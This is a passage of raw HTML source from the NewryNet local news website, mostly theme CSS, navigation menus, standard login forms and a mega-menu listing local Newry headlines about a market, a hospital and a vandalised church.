100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:30px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:14px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style></head><body class="archive category category-news category-257 wp-theme-Newsmag tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring global-block-template-1 td_category_template_1 td_category_top_posts_style_1  td-subscription-active newsmag td-animation-stack-type0 td-full-layout tribe-theme-Newsmag" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> <span style="display: none">Youtube</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Sign in</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1005"><a href="https://newrynet.com/">Home</a></li><li id="menu-item-1006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1006"><a href="#">Articles<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://newrynet.com/category/articles/business/">Business</a></li><li class="menu-item-0"><a href="https://newrynet.com/category/articles/business/hotels-restaurants-bars/">Hotels, Restaurants &amp; Bars</a></li><li class="menu-item-0"><a href="https://newrynet.com/category/articles/business/takeaways/">Takeaways</a></li><li class="menu-item-0"><a href="https://newrynet.com/category/articles/business/travel-articles/">Travel</a></li><li class="menu-item-0"><a href="https://newrynet.com/category/articles/education/">Education</a></li></ul></li><li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1007"><a href="#">Events<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://newrynet.com/category/events/business-events/">Business</a></li><li class="menu-item-0"><a href="https://newrynet.com/category/events/comedy/">Comedy</a></li><li class="menu-item-0"><a href="https://newrynet.com/category/events/community/">Community</a></li><li class="menu-item-0"><a href="https://newrynet.com/category/events/festivals/">Festivals</a></li><li class="menu-item-0"><a href="https://newrynet.com/category/events/music-entertainment/">Music &amp; Entertainment</a></li></ul></li><li id="menu-item-1008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1008"><a title="NewryNet.com Gallery" target="_blank" href="https://newrynet.smugmug.com/">Gallery</a></li><li id="menu-item-1009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1009"><a href="#">Notices<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://newrynet.com/category/notices/deathnotices/">Death Notices</a></li><li class="menu-item-0"><a href="https://newrynet.com/category/notices/familynotices/">Family Notices</a></li></ul></li><li id="menu-item-1122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1122"><a href="https://www.newryproperty.com">Property</a></li><li id="menu-item-1123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1123"><a href="https://www.newryjobs.com">Jobs</a></li><li id="menu-item-1124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1124"><a href="https://www.wereuthere.om">Wereuthere.com</a></li><li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662"><a href="https://newrynet.com/events/">Calendar</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://newrynet.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-container td-header-wrap td-header-style-1"><div class="td-header-row td-header-top-menu"><div class="td-top-bar-container top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td_data_time"><div > Tuesday, January 20, 2026</div></div><ul class="tds_header_login"><li class="menu-item"><div class="td_block_wrap tds_menu_login tdi_1  td_block_template_1"  data-td-block-uid="tdi_1" ><style>.tds_menu_login{vertical-align:middle;z-index:1001}.tds_menu_login .tdw-block-inner{font-size:0;line-height:0}.tds_menu_login .tdw-wml-wrap{position:relative}.tds_menu_login .tdw-wml-link{position:relative;display:flex;flex-wrap:wrap;cursor:pointer}.tds_menu_login .tdw-wml-icon-wrap{position:relative}.tds_menu_login .tdw-wml-icon{display:block;color:#000}.tds_menu_login .tdw-wml-icon-svg{line-height:0}.tds_menu_login .tdw-wml-avatar{position:relative;display:block;width:25px;height:25px;background-repeat:no-repeat;background-size:cover;background-position:center;border-radius:100px}.tds_menu_login .tdw-wml-user{position:relative;display:flex;align-items:center;font-size:13px;color:#000}.tds_menu_login .tdw-wml-menu{position:relative;width:100%;font-size:13px;line-height:1.2;font-size:14px;line-height:21px;z-index:10}.tds_menu_login .tdw-wml-menu-inner{background-color:#fff;border-width:0;border-style:solid;border-color:#000;position:relative}.tds_menu_login .tdw-wml-menu-header,.tds_menu_login .tdw-wml-menu-footer{padding:11px 20px}.tds_menu_login .tdw-wml-menu-header{border-bottom:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-content{padding:10px 20px}.tds_menu_login .tdw-wml-menu-list{list-style-type:none;margin:0}.tds_menu_login .tdw-wml-menu-list li{margin-left:0;line-height:2.2}.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{height:1px;margin:8px 0;background-color:#eaeaea}.tds_menu_login .tdw-wml-menu-list li a,.tds_menu_login .tdw-wml-menu-footer a{color:#000}.tds_menu_login .tdw-wml-menu-list li a:hover,.tds_menu_login .tdw-wml-menu-list a.is-active,.tds_menu_login .tdw-wml-menu-footer a:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-menu-footer{border-top:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-footer a{display:flex;align-items:center}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{margin-left:7px}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{line-height:0}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{display:flex;align-items:center;padding:15px 20px}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{font-size:11px;line-height:1}.tds_menu_login .tdw-wml-login-link{padding:9px 14px 11px;background-color:var(--td_theme_color,#4db2ec);color:#fff;border:0 solid #000}.tds_menu_login .tdw-wml-login-link:hover{background-color:#222}.tds_menu_login .tdw-wml-register-link{margin-left:12px;color:#000}.tds_menu_login .tdw-wml-register-link:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-link:after{content:'';display:none;position:absolute;bottom:-18px;left:50%;transform:translateX(-50%);width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;z-index:11}.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{display:block}body .tdi_1 .tdw-wml-wrap{display:inline-block}body .tdi_1 .tdw-wml-wrap:hover .tdw-wml-menu{opacity:1;visibility:visible}body .tdi_1 .tdw-wml-menu{position:absolute;top:100%;right:0;left:6px;width:200px;opacity:0;visibility:hidden;left:0;right:auto;transform:none}body .tdi_1 .tdw-wml-menu:before{content:'';display:block;width:100%;height:18px}body .tdi_1 .tdw-wml-menu-inner{margin-right:-12px;right:8%;box-shadow:0px 2px 6px 0px rgba(0,0,0,.2)}body .tdi_1 .tdw-wml-icon-svg svg{width:24px}body .tdi_1 .tdw-wml-avatar{display:block}body .tdi_1 .tdw-wml-icon-wrap,body .tdi_1 .tdw-wml-avatar{margin-right:12px}body .tdi_1 .tdw-wml-user{top:0;display:flex}body .tdi_1 .td_block_inner{text-align:left}body .tdi_1 .tdw-wml-account .tdw-wml-menu-header{border-bottom-style:solid}body .tdi_1 .tdw-wml-menu-footer .tdw-wml-logout-icon-svg svg{width:14px}body .tdi_1 .tdw-wml-menu-footer{border-top-style:solid}body .tdi_1 .tdw-wml-guest .tdw-wml-menu-header{border-bottom-style:solid}body .tdi_1 .tdw-wml-login-link{border-style:solid}</style><script defer src="[data-uri]"></script><div id=tdi_1 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Get into your account.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://newrynet.com/tds-my-account-2/">Login</a></div></div></div></div></div></div></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-987"><a href="https://newrynet.com/contact-2/">Contact</a></li></ul></div></div><div class="td-header-sp-top-widget"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> <span style="display: none">Youtube</span> </a> </span></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"></form><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://newrynet.com/"> <img class="td-retina-data" data-retina="http://newrynet.com/wp-content/uploads/2021/11/newsmag-footer2-300x99.png" src="http://newrynet.com/wp-content/uploads/2021/11/newsmag-footer2-300x99.png" alt=""  width="" height=""/> <span class="td-visual-hidden">Your Online Advertising Website</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_2 td_block_template_1"><div class="td-all-devices"><a href="https://www.everythingit.design"target="_blank"><img alt="Everything IT Design Ltd" src="http://newrynet.com/wp-content/uploads/2022/09/rec468.jpg"/></a></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" href="https://newrynet.com/"> <img class="td-retina-data" data-retina="http://newrynet.com/wp-content/uploads/2021/08/Header-Mobile-300x117.jpg" src="http://newrynet.com/wp-content/uploads/2021/08/Web-Header.jpg" alt=""  width="230" height="90"/> </a> <a class="td-header-logo td-sticky-mobile" href="https://newrynet.com/"> <img class="td-retina-data" data-retina="http://newrynet.com/wp-content/uploads/2021/11/newsmag-footer2-300x99.png" src="http://newrynet.com/wp-content/uploads/2021/11/newsmag-footer2-300x99.png" alt=""  width="230" height="90"/> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1005"><a href="https://newrynet.com/">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1006"><a href="#">Articles</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script defer src="[data-uri]"></script><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/1737-2/"  rel="bookmark" class="td-image-wrap " title="Council seeking new stallholders for Newry Market" ><img class="entry-thumb" src="" alt="" title="Council seeking new stallholders for Newry Market" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2024/07/Pete-Byrne-Newry-Traders-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/1737-2/"  rel="bookmark" title="Council seeking new stallholders for Newry Market">Council seeking new stallholders for Newry Market</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/huge-newry-development-will-see-industrialisation-of-ring-of-gullion-say-residents/"  rel="bookmark" class="td-image-wrap " title="Huge Newry development will see ‘industrialisation’ of Ring of Gullion, say residents" ><img class="entry-thumb" src="" alt="" title="Huge Newry development will see ‘industrialisation’ of Ring of Gullion, say residents" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/02/SW-Newry-e1645287248660.jpg"  width="180" height="107" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/huge-newry-development-will-see-industrialisation-of-ring-of-gullion-say-residents/"  rel="bookmark" title="Huge Newry development will see ‘industrialisation’ of Ring of Gullion, say residents">Huge Newry development will see ‘industrialisation’ of Ring of Gullion, say residents</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/daisy-hill-to-lose-emergency-surgery-permanently-under-new-proposal/"  rel="bookmark" class="td-image-wrap " title="Daisy Hill to lose emergency surgery permanently under new proposal" ><img class="entry-thumb" src="" alt="" title="Daisy Hill to lose emergency surgery permanently under new proposal" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/02/Daisy-Hill-Hospital-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/daisy-hill-to-lose-emergency-surgery-permanently-under-new-proposal/"  rel="bookmark" title="Daisy Hill to lose emergency surgery permanently under new proposal">Daisy Hill to lose emergency surgery permanently under new proposal</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/cloughoge-priest-shocked-to-the-core-after-sacred-heart-church-vandalised/"  rel="bookmark" class="td-image-wrap " title="Cloughoge: Priest &#8216;shocked to the core&#8217; after Sacred Heart church vandalised" ><img class="entry-thumb" src="" alt="" title="Cloughoge: Priest &#8216;shocked to the core&#8217; after Sacred Heart church vandalised" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2023/01/Cloughoge-Church-180x135.webp"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/cloughoge-priest-shocked-to-the-core-after-sacred-heart-church-vandalised/"  rel="bookmark" title="Cloughoge: Priest &#8216;shocked to the core&#8217; after Sacred Heart church vandalised">Cloughoge: Priest &#8216;shocked to the core&#8217; after Sacred Heart church vandalised</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/murderers-alison-mcdonagh-and-stephen-mcparland-arrested-in-newry/"  rel="bookmark" class="td-image-wrap " title="Murderers Alison McDonagh and Stephen McParland arrested in Newry" ><img class="entry-thumb" src="" alt="" title="Murderers Alison McDonagh and Stephen McParland arrested in Newry" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2023/01/Stephen-McParland-and-alison-McDonagh-180x135.webp"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/murderers-alison-mcdonagh-and-stephen-mcparland-arrested-in-newry/"  rel="bookmark" title="Murderers Alison McDonagh and Stephen McParland arrested in Newry">Murderers Alison McDonagh and Stephen McParland arrested in Newry</a></div></div></div></div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://newrynet.com/category/articles/">All</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="6" href="https://newrynet.com/category/articles/business/">Business</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="15" href="https://newrynet.com/category/articles/business/hotels-restaurants-bars/">Hotels, Restaurants &amp; Bars</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="16" href="https://newrynet.com/category/articles/business/takeaways/">Takeaways</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="270" href="https://newrynet.com/category/articles/business/travel-articles/">Travel</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="275" href="https://newrynet.com/category/articles/education/">Education</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1007"><a href="#">Events</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script defer src="[data-uri]"></script><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/cancer-focus-ni-choir-hits-the-right-note-this-world-cancer-day/"  rel="bookmark" class="td-image-wrap " title="Cancer Focus NI choir hits the right note this World Cancer Day " ><img class="entry-thumb" src="" alt="" title="Cancer Focus NI choir hits the right note this World Cancer Day " data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2023/02/Cancer-Focus-3.jpg-180x135.png"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/cancer-focus-ni-choir-hits-the-right-note-this-world-cancer-day/"  rel="bookmark" title="Cancer Focus NI choir hits the right note this World Cancer Day ">Cancer Focus NI choir hits the right note this World Cancer Day </a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/nr-physical-activity-programmes-nov-and-dec/"  rel="bookmark" class="td-image-wrap " title="NR Physical Activity Programmes Nov and Dec" ><img class="entry-thumb" src="" alt="" title="NR Physical Activity Programmes Nov and Dec" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/12/Physical-Activity-2-180x135.webp"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/nr-physical-activity-programmes-nov-and-dec/"  rel="bookmark" title="NR Physical Activity Programmes Nov and Dec">NR Physical Activity Programmes Nov and Dec</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/volunteer-now-january-23-training-courses/"  rel="bookmark" class="td-image-wrap " title="Volunteer Now January ’23 Training Courses" ><img class="entry-thumb" src="" alt="" title="Volunteer Now January ’23 Training Courses" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/12/Volunteer-now-180x135.webp"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/volunteer-now-january-23-training-courses/"  rel="bookmark" title="Volunteer Now January ’23 Training Courses">Volunteer Now January ’23 Training Courses</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a 